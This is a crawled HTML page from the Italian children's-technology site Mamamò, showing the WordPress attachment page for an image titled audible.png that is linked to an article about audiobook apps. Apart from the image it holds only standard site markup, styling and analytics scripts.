

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamamo.it/news/app-audiolibri/attachment/audible-png/
body_size: 11586
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">	
	<link rel="profile" href="http://gmpg.org/xfn/11">	  
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/apple-touch-icon.png">
	<link rel="icon" type="image/png" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon-32x32.png" sizes="32x32">
	<link rel="manifest" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/manifest.json">
	<link rel="shortcut icon" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon.ico">	

	<script>
		/* Google Fonts */
		WebFontConfig = {
			google: { families: ['Merriweather Sans:300,400,700'] }
		};
		(function() {
			var wf = document.createElement('script');
			wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
		
		/* Google Analytics */
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-31745930-1', 'auto');
		ga('send', 'pageview');
	</script>

	<script>
		// Global configuration for m87 tracking
		window.m87 = Object.assign(window.m87 || {}, {
			property: "mamamo"
		});
	</script>
	<script type="module" src="https://m87.it/flow/m87.js"></script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>audible.png - Mamam&ograve;</title>
	<link rel="canonical" href="https://www.mamamo.it/news/app-audiolibri/attachment/audible-png/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="audible.png - Mamam&ograve;" />
	<meta property="og:url" content="https://www.mamamo.it/news/app-audiolibri/attachment/audible-png/" />
	<meta property="og:site_name" content="Mamam&ograve;" />
	<meta property="og:image" content="https://www.mamamo.it/news/app-audiolibri/attachment/audible-png" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="452" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mamamo.it/news/app-audiolibri/attachment/audible-png/","url":"https://www.mamamo.it/news/app-audiolibri/attachment/audible-png/","name":"audible.png - Mamam&ograve;","isPartOf":{"@id":"https://www.mamamo.it/#website"},"primaryImageOfPage":{"@id":"https://www.mamamo.it/news/app-audiolibri/attachment/audible-png/#primaryimage"},"image":{"@id":"https://www.mamamo.it/news/app-audiolibri/attachment/audible-png/#primaryimage"},"thumbnailUrl":"https://www.mamamo.it/wp-content/uploads/2017/02/audible.jpg","datePublished":"2017-06-22T06:25:24+00:00","breadcrumb":{"@id":"https://www.mamamo.it/news/app-audiolibri/attachment/audible-png/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.mamamo.it/news/app-audiolibri/attachment/audible-png/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mamamo.it/news/app-audiolibri/attachment/audible-png/#primaryimage","url":"https://www.mamamo.it/wp-content/uploads/2017/02/audible.jpg","contentUrl":"https://www.mamamo.it/wp-content/uploads/2017/02/audible.jpg","width":900,"height":452},{"@type":"BreadcrumbList","@id":"https://www.mamamo.it/news/app-audiolibri/attachment/audible-png/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mamamo.it/"},{"@type":"ListItem","position":2,"name":"App per audiolibri, i libri che si leggono con le orecchie","item":"https://www.mamamo.it/news/app-audiolibri/"},{"@type":"ListItem","position":3,"name":"audible.png"}]},{"@type":"WebSite","@id":"https://www.mamamo.it/#website","url":"https://www.mamamo.it/","name":"Mamam&ograve;","description":"App, ebook, video e tecnologia per bambini e ragazzi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mamamo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed" href="https://www.mamamo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed dei commenti" href="https://www.mamamo.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; audible.png Feed dei commenti" href="https://www.mamamo.it/news/app-audiolibri/attachment/audible-png/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Fnews%2Fapp-audiolibri%2Fattachment%2Faudible-png%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Fnews%2Fapp-audiolibri%2Fattachment%2Faudible-png%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.mamamo.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-style-css' href='https://www.mamamo.it/wp-content/themes/mamamo/css/mamamo.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-custom-css' href='https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.mamamo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamamo.it/wp-json/wp/v2/media/1583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamamo.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mamamo.it/?p=1583' />

</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1583 attachmentid-1583 attachment-jpeg wp-theme-mamamo cookies-not-set">
	
<div class="container">
	<header class="top">
		<a href="https://www.mamamo.it" title="Mamam&ograve; Home" rel="bookmark" class="logo">
			<img src="https://www.mamamo.it/wp-content/themes/mamamo/img/mamamo_logo.svg" alt="Mamam&ograve; Logo">
		</a>

		<nav class="top-menu"><ul id="firstMenu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/recensioni/">Recensioni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Raccolte</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/news/">News</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/educazione-digitale/">Cittadinanza digitale</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Chi siamo</a></li>
</ul></nav>
				
		<nav class="social-box">
			<a href="https://www.facebook.com/mamamo.it" title="Facebook" rel="external" target="_blank">
				<span class="reader">Facebook</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-facebook"></use>
				</svg>
			</a>
			<a href="http://eepurl.com/gDlZJ1" title="Newsletter" rel="external" target="_blank">
				<span class="reader">Newsletter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-mail"></use>
				</svg>
			</a>
			<a href="https://twitter.com/mamamoit" title="Twitter" rel="external" target="_blank">
				<span class="reader">Twitter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-twitter"></use>
				</svg>
			</a>
			<a href="https://www.instagram.com/mamamoit/" title="Twitter" rel="external" target="_blank">
				<span class="reader">Instagram</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-instagram"></use>
				</svg>
			</a>
		</nav>
	</header>
<main>

		<article>
		<header>
			<h1>audible.png</h1>

			<aside class="meta">
				<time datetime="2017-06-22T06:25:24+02:00">22 Giugno 2017</time> · 
				<a title="Tutti gli articoli di admin" href="https://www.mamamo.it/author/admin/">admin</a>
				<nav class="categories" role="navigation">
									</nav>
			</aside>
		</header>
		
		<section class="content">
			<p class="attachment"><a href='https://www.mamamo.it/wp-content/uploads/2017/02/audible.jpg'><img decoding="async" width="300" height="151" src="https://www.mamamo.it/wp-content/uploads/2017/02/audible-300x151.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.mamamo.it/wp-content/uploads/2017/02/audible-300x151.jpg 300w, https://www.mamamo.it/wp-content/uploads/2017/02/audible-800x402.jpg 800w, https://www.mamamo.it/wp-content/uploads/2017/02/audible.jpg 900w" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></p>
		</section>
		
		<footer class="single-footer">

			<div class="socialshare ssk-group">
				<a href="" id="top_facebook" onclick="ga('send', 'event', 'SocialShare', 'click', 'Facebook')" class="ssk ssk-facebook"></a>
				<a href="" id="top_twitter" onclick="ga('send', 'event', 'SocialShare', 'click', 'Twitter')" class="ssk ssk-twitter"></a>
				<a href="whatsapp://send?text=audible.png+-+Mamam%26ograve%3B+%C2%BB+https%3A%2F%2Fwww.mamamo.it%2Fnews%2Fapp-audiolibri%2Fattachment%2Faudible-png" data-action="share/whatsapp/share" id="top_whatsapp" onclick="ga('send', 'event', 'SocialShare', 'click', 'Whatsapp')" class="ssk ssk-whatsapp"></a>
				<a href="" id="top_email" onclick="ga('send', 'event', 'SocialShare', 'click', 'Email')" class="ssk ssk-email"></a>
			</div>

			<nav class="tags">
						</nav>

			<div class="promo-box">

	<aside class="promo-banner">
		<a href="https://amzn.to/3QiyopE" target="_blank" title="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon">
			<img style="display: block" alt="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_educare_nuovi_media_300x200_3x.png" />
		</a>
	</aside>
	
	<aside class="promo-banner">
		<a href="https://amzn.to/4d5Ykip" target="_blank" title="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon">
			<img style="display: block" alt="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_youtuber_300x200_3x.png" />
		</a>
	</aside>

</div>			
			
			<section id="comments" role="complementary">
				
<div id="disqus_thread"></div>
			</section>
			
		</footer>
	</article>
	
</main>


    <aside class="sidebar">
    	<section id="media_image-6" class="widget_media_image widget"><a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/"><img width="901" height="465" src="https://www.mamamo.it/wp-content/uploads/2018/05/logo-premio-andersen-2018-generico-4.gif" class="image wp-image-9406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="banner_widget-2" class="searchbox widget"><h2>Cerca</h2>		<form class="searchReviews" name="searchForm_90" id="searchForm_90" action="/">
			<input type="search" name="s" value="" placeholder="Cosa cerchi?">
			<input type="submit" value="ok">


		<div><input name="review_category" type="radio" value="app" id="app_90"><label for="app_90">App</label></div>
		<div><input name="review_category" type="radio" value="video" id="video_90"><label for="video_90">Video</label></div>
		<div><input name="review_category" type="radio" value="videogiochi" id="videogiochi_90"><label for="videogiochi_90">Videogiochi</label></div>
		<div><input name="review_category" type="radio" value="" id="tutto_90" checked="checked"><label for="tutto_90">Tutto</label></div>		</form></section><section id="block-2" class="widget_block widget"><iframe src="https://mamamoit.substack.com/embed" width="300" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe></section><section id="custom_html-3" class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><a href="https://www.mamamo.it/formazione-incontri-educazione-digitale-media-literacy/" title="Mamamò Academy">
	<img alt="Mamamò Academy Banner" src="/wp-content/themes/mamamo/img/banner_mamamo_academy.png" />
</a></div></section><section id="sidemenu-2" class="widget_menu widget"><h2>Ti consigliamo...</h2><ul id="sidebar-menu" class=""><li class="menu-item"><a href="https://www.mamamo.it/raccolte/consigli-migliori-app-bambini-2-3-anni/">App per bambini di 2-3 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-4-5-anni/">App per bambini di 4-5 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-bambini-dai-6-agli-8-anni/">App per bambini di 6-8 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-9-10-anni/">App per bambini di 9-10 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/news/le-migliori-app-per-bambini-dagli-11-ai-13-anni/">App per bambini di 11-13 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Le raccolte tematiche</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/parental-control/">Sistemi di parental control</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/a-che-eta/">A che età&#8230; ?</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/">Creatività Digitale</a></li>
</ul></section><section id="media_image-12" class="widget_media_image widget"><a href="https://www.mamamo.it/attivare-parental-control-console-dispositivi-mobili/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/come-attivare-parental-control-2.png" class="image wp-image-11941  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="media_image-13" class="widget_media_image widget"><a href="https://www.mamamo.it/glossario-videogiochi-hi-tech-tutte-le-parole-devi-conoscere/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/glossario-videogiochi-1.png" class="image wp-image-11942  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section>    </aside>


	<footer class="footer">
		<nav class="bottomMenu">
			<ul id="footer-menu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Mamamò: affrontare le sfide digitali a casa e a scuola</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/privacy-e-termini-di-utilizzo/">Privacy e termini di utilizzo</a></li>
</ul>		</nav>
		
		<section class="imprint">
